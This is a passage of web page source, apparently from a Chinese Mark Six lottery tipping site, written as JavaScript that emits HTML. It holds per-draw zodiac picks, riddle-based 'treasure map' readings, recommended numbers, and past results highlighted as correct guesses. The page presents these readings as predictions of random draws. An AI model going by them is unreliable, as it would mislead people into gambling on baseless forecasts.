document.writeln("			<p>281期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙猴狗】</span>开羊47准</span></p>");



























































































document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港开始 -->");



document.writeln("	<div id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>120期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>开?00准</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马鸡龙】</span>开蛇49准</span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇兔牛】</span>开猪31准</span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>开虎04准</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>开马24准</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪羊鼠】</span>开蛇01准</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛马蛇】</span>开兔39准</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊马】</span>开蛇13准</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>开龙02准</span></p>");
document.writeln("			<p>110期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇猪虎】</span>开狗20准</span></p>");
document.writeln("			<p>108期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎猴鼠】</span>开猪07准</span></p>");
document.writeln("			<p>107期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔龙猪】</span>开鸡33准</span></p>");
document.writeln("			<p>104期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊牛鸡】</span>开狗32准</span></p>");
document.writeln("			<p>103期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇狗】</span>开牛41准</span></p>");
document.writeln("			<p>102期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛狗羊】</span>开鼠30准</span></p>");
document.writeln("			<p>100期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡蛇虎】</span>开鼠30准</span></p>");
document.writeln("			<p>099期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗虎羊】</span>开龙38准</span></p>");
document.writeln("			<p>098期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙马猪】</span>开鸡09准</span></p>");
document.writeln("			<p>097期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗猪鼠】</span>开羊11准</span></p>");
document.writeln("			<p>096期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马猪兔】</span>开羊11准</span></p>");
document.writeln("			<p>095期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎猪牛】</span>开龙02准</span></p>");
document.writeln("			<p>093期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴牛兔】</span>开鼠06准</span></p>");
document.writeln("			<p>092期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎猪猴】</span>开龙14准</span></p>");
document.writeln("			<p>089期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马羊牛】</span>开龙26准</span></p>");
document.writeln("			<p>088期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎猪龙】</span>开鸡33准</span></p>");
document.writeln("			<p>087期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔鸡马】</span>开狗20准</span></p>");
document.writeln("			<p>086期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠兔龙】</span>开蛇13准</span></p>");
document.writeln("			<p>085期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡牛鼠】</span>开狗08准</span></p>");
document.writeln("			<p>083期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊马猴】</span>开兔39准</span></p>");
document.writeln("			<p>081期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪兔虎】</span>开马36准</span></p>");
document.writeln("			<p>080期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛猪虎】</span>开狗32准</span></p>");
document.writeln("			<p>079期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙鸡马】</span>开鼠42准</span></p>");
document.writeln("			<p>077期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马狗鸡】</span>开牛05准</span></p>");
document.writeln("			<p>076期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎牛猴】</span>开龙38准</span></p>");






















document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【平特藏宝图】</div>");







document.writeln("<div id=\'cbt_all\'>");







document.writeln("	<div class=\'sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳门藏宝图</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏宝图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_cbt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2025/col/313/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【澳门平特藏宝图解析】</div>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					313期平特藏宝图玄机<br>");
document.writeln("					【今期猪鼠无希望】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期猪鼠无希望，平特蛇马</span><br>");
document.writeln("					特码范围评估:02-29<br>");
document.writeln("					推荐平码:19.40.12.30.18.08<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					312期平特藏宝图玄机<br>");
document.writeln("					【太子美女来相伴】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：太子美女来相伴，平特<span style=\"background-color: #FFFF00\">蛇羊</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-40</span><br>");
document.writeln("					推荐平码:29.30.11.27.<span style=\"background-color: #FFFF00\">18</span>.28<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：46-18-47-35-03-01T14</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					311期平特藏宝图玄机<br>");
document.writeln("					【今期生肖找包公】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖找包公，平特<span style=\"background-color: #FFFF00\">龙虎</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">02-39</span><br>");
document.writeln("					推荐平码:19.40.20.17.27.28<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：06-39-32-04-07-02T37</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					309期平特藏宝图玄机<br>");
document.writeln("					【今期生肖定龙蛇】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖定龙蛇，平特龙<span style=\"background-color: #FFFF00\">蛇</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">02-28</span><br>");
document.writeln("					推荐平码:19.40.20.17.27.38<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：49-07-16-13-32-04T06</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					308期平特藏宝图玄机<br>");
document.writeln("					【不是兰绿就是红】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：不是兰绿就是红，平特<span style=\"background-color: #FFFF00\">马猴</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-39</span><br>");
document.writeln("					推荐平码:29.30.<span style=\"background-color: #FFFF00\">40</span>.27.37.28<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：45-48-46-14-40-01T39</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

















































































































































































































































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港开始 -->");

document.writeln("	<div id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2025/col/120/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【香港平特藏宝图解析】</div>");







document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					120期平特藏宝图玄机<br>");
document.writeln("					【四十平分犹过五】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：四十平分犹过五，平特兔鸡</span><br>");
document.writeln("					特码范围评估:23-38<br>");
document.writeln("					推荐平码:45.11.26.37.48.09<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					119期平特藏宝图玄机<br>");
document.writeln("					【善价争教惜万金】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：善价争教惜万金，平特<span style=\"background-color: #FFFF00\">猴鸡</span></span><br>");
document.writeln("					特码范围评估:14-28<br>");
document.writeln("					推荐平码:48.18.28.35.44.<span style=\"background-color: #FFFF00\">07</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：16-17-09-46-07-33T49</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					118期平特藏宝图玄机<br>");
document.writeln("					【春色三分才过二】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：春色三分才过二，平特<span style=\"background-color: #FFFF00\">虎牛</span></span><br>");
document.writeln("					特码范围评估:05-18<br>");
document.writeln("					推荐平码:45.14.27.36.47.08<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：41-10-17-33-22-40T31</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					117期平特藏宝图玄机<br>");
document.writeln("					【醉后宁辞酒十千】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：醉后宁辞酒十千，平特蛇<span style=\"background-color: #FFFF00\">狗</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">02-19</span><br>");
document.writeln("					推荐平码:47.14.<span style=\"background-color: #FFFF00\">28</span>.32.46.08<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：19-26-39-28-20-44T04</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					116期平特藏宝图玄机<br>");
document.writeln("					【独见彩云飞不尽】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：独见彩云飞不尽，平特龙<span style=\"background-color: #FFFF00\">马</span></span><br>");
document.writeln("					特码范围评估:25-39<br>");
document.writeln("					推荐平码:44.17.28.39.41.03<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：45-07-15-04-46-21T24</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

















































































































































































































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtn(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div class="home-box">
			<div class="tit">【管家婆一句话】</div>
			<div class="txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2025/macao/color/313/amgjp.jpg">			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖十八码】</div>
			<div class="txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2025/macao/color/313/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖中特】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div class=\'lxzt\'>");
document.writeln("	<div>313期<span>六肖中特</span>蛇鼠羊虎猪牛</div>");
document.writeln("	<div>312期<span>六肖中特</span>猴兔<span style=\"background-color: #FFFF00\">龙</span>羊鼠虎</div>");
document.writeln("	<div>309期<span>六肖中特</span>牛羊马虎蛇<span style=\"background-color: #FFFF00\">鼠</span></div>");
document.writeln("	<div>307期<span>六肖中特</span>鸡猴鼠<span style=\"background-color: #FFFF00\">狗</span>虎羊</div>");
document.writeln("	<div>306期<span>六肖中特</span><span style=\"background-color: #FFFF00\">牛</span>鸡鼠马蛇猪</div>");
document.writeln("	<div>305期<span>六肖中特</span><span style=\"background-color: #FFFF00\">鼠</span>虎兔羊猴牛</div>");











































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="tit">【平尾心水秘籍】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>独家平尾心水秘籍</div>");

document.writeln("<div class=\'ptxs\'>");
document.writeln("	<div>313期<span>平特一尾</span>『<span>06.16.26.36.46</span>』</div>");
document.writeln("	<div>312期<span>平特一尾</span>『<span>05.15.25.<span style=\"background-color: #FFFF00\">35</span>.45</span>』</div>");
document.writeln("	<div>311期<span>平特一尾</span>『<span><span style=\"background-color: #FFFF00\">07</span>.17.27.<span style=\"background-color: #FFFF00\">37</span>.47</span>』</div>");
document.writeln("	<div>310期<span>平特一尾</span>『<span><span style=\"background-color: #FFFF00\">04</span>.14.24.34.44</span>』</div>");
document.writeln("	<div>309期<span>平特一尾</span>『<span>02.12.22.<span style=\"background-color: #FFFF00\">32</span>.42</span>』</div>");
document.writeln("	<div>308期<span>平特一尾</span>『<span>05.15.25.35.<span style=\"background-color: #FFFF00\">45</span></span>』</div>");
document.writeln("	<div>306期<span>平特一尾</span>『<span>02.12.<span style=\"background-color: #FFFF00\">22</span>.32.42</span>』</div>");
document.writeln("	<div>305期<span>平特一尾</span>『<span>05.15.25.35.<span style=\"background-color: #FFFF00\">45</span></span>』</div>");
document.writeln("	<div>304期<span>平特一尾</span>『<span>02.<span style=\"background-color: #FFFF00\">12</span>.22.32.42</span>』</div>");
document.writeln("	<div>303期<span>平特一尾</span>『<span>08.<span style=\"background-color: #FFFF00\">18</span>.28.38.48</span>』</div>");
document.writeln("	<div>302期<span>平特一尾</span>『<span>05.15.25.35.<span style=\"background-color: #FFFF00\">45</span></span>』</div>");



















































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="txt">
				<script>document.writeln("<div class=\'tit\'>澳门天天好彩幽默猜测</div>");
document.writeln("<div>");
document.writeln("	<div style=\'padding: 5px; font-weight: bold; background: linear-gradient(to top, #921818, #e42121);color: #FFFF00;text-shadow: #150101 5px 5px 5px\'>");
document.writeln("		 2025年第313期幽默猜：（鱼塘）：鹈鹕与仙鹤都为了鱼塘的鱼，都快打起来了，鹈鹕每次一嘴就七八条鱼，仙鹤只能一次一条，这让仙鹤很是不爽，于是要求鹈鹕每次只能抓一条，可是鹈怎么可能听仙鹤的呢？...本期图片会给我们带来什么样的玄机呢？");
document.writeln("	</div>");
document.writeln("	<img src=\'https://tk.tuku.fit/aomen/2025/col/313/ymktcc.jpg\' controls=\'controls\' style=\'width:100%;display: block\'></img>");






document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			313期小小分析:这是一个充满博弈智慧的寓言，以生肖解其精髓：鹈鹕如虎，展现霸主威势，一击七八条尽显效率；仙鹤似蛇，心思缜密却因自身局限要求公平。猴在旁观，洞见规则之争的本质是利益分配；马踏浪而来，象征打破僵局需要新力量介入。兔虽弱小，懂得借助仙鹤营造的舆论之势；龙隐云端，代表超越争执的更高秩序。而狗守塘边，终将执行实际分配的职责。生肖演绎着丛林法则与集体规则的永恒矛盾——虎凭实力开拓，蛇以智谋周旋，猴马寻变局，兔狗安其位，唯有龙之视野方能平衡个体效率与整体公平");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：虎蛇猴马兔龙狗</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：虎蛇猴马</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：16.28.13.25.34.46.24.27.26.32</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");


document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			312期小小分析:这段话描绘了一个关于“合作与风险”的寓言。奶酪是共同的目标与诱惑，捕鼠夹代表着巨大的潜在风险。两只老鼠的合作体现了团队精神，但它们致命的弱点在于低估了风险（捕鼠夹的绝对威力）而高估了自身能力（瘦小的身板）。这深刻地说明：并非所有目标都可通过合作达成，当合作双方的实力与面临的危险完全不成比例时，盲目的合作反而可能导致共同失败。成功的合作，需要智慧地权衡风险，而非仅凭勇气。【十二生肖喻】鼠辈（鼠）联盟，欲取虎口（虎）之食。纵有玉兔（兔）之敏，亦惧龙潭（龙）之险。骏马（马）失蹄前车鉴，灵蛇（蛇）迂回方为上。若学憨羊（羊）直撞，终成画饼充饥。（此处运用了鼠、虎、兔、龙、马、蛇、羊共七个生肖，寓意：合作需如蛇一般智慧地规避风险，若像羊一样天真莽撞，即便目标如龙珠般诱人，也难敌现实如虎口的凶险。）");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鼠虎兔<span style=\"background-color: #FFFF00\">龙</span>马蛇羊</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鼠虎兔<span style=\"background-color: #FFFF00\">龙</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：06.18.16.28.27.39.26.36.25.35</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");


document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			310期小小分析:这段描写用十二生肖来演绎，就是一场生动的“动物江湖恩怨”：狗（戌） 平日仗着灵活，惹了兔（卯）、吓了羊（未），咬完就跑。这回却踢到铁板，咬了心胸狭窄的马（午）。马岂能甘休？立刻扬蹄狂追！鸡（酉） 惊得飞上墙头，牛（丑） 在一旁默默看戏，虎（寅） 在山坡上打盹，懒得插手。果然，狗的小短腿，哪里跑得过马的大长腿呢？（注：七生肖为 狗、马、兔、羊、鸡、牛、虎，核心情节聚焦于狗与马的冲突，其他生肖作为旁观或受害者出现。）");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：狗马兔羊鸡牛<span style=\"background-color: #FFFF00\">虎</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：狗马兔羊</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：08.20.12.24.15.27.35.09.29.28</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			309期小小分析:这个关于勇气、友谊与超越自我的小故事，以生肖来诠释其深意。原文解释：这个场景蕴含多层寓意：成长与告别：“松鼠又到了和朋友们道别的时候” 象征人生的阶段性离别与新征程的开始。创新与勇气：“选择不一样的出行方式” 代表突破常规、勇于尝试新事物。友谊与托付：“代鸵鸟实现飞翔的心愿” 体现了帮助朋友完成梦想的深厚情谊。恐惧与局限：“鸵鸟还是不敢上去” 揭示了面对内心恐惧和突破自身局限的艰难，即便机会在眼前，迈出第一步依然无比困难。核心主题是：在人生的旅途中，我们带着朋友的梦想与期盼，勇敢地突破自我去飞翔，但也要理解并尊重他人暂时无法克服的恐惧。生肖表达：松鼠（在十二生肖中常由鼠代表）： 故事的主角，象征“告别”与“新的出行方式”，是勇于探索和改变的先行者。马： 呼应“出行”，代表着奔向前方的行动力与自由精神。龙： 象征“飞翔”这一终极心愿与崇高的理想境界。鸡： 作为鸟类（鸵鸟）的生肖代表，直接指向“鸵鸟”及其“飞翔的心愿”。兔： 性格敏感谨慎，用来诠释“鸵鸟还是不敢上去”的胆怯与犹豫。猴： 机智灵活，善于尝试新方法，呼应松鼠“不一样的出行方式”中所需要的智慧与变通。羊： 性情温顺合群，代表故事中与松鼠道别的“朋友们”，象征着温暖的友谊与背后的支持。这七个生肖共同勾勒出故事的脉络：羊（朋友们） 为鼠（松鼠） 送行，鼠凭借猴的机智，以马的行动力，去追寻龙的飞翔境界，旨在为鸡（鸵鸟） 实现梦想，但鸡内心却住着一只兔，最终因恐惧而却步");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：<span style=\"background-color: #FFFF00\">鼠</span>马龙鸡兔猴羊</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：<span style=\"background-color: #FFFF00\">鼠</span>马龙鸡</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：<span style=\"background-color: #FFFF00\">06</span>.18.12.24.26.38.09.27.34.35</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
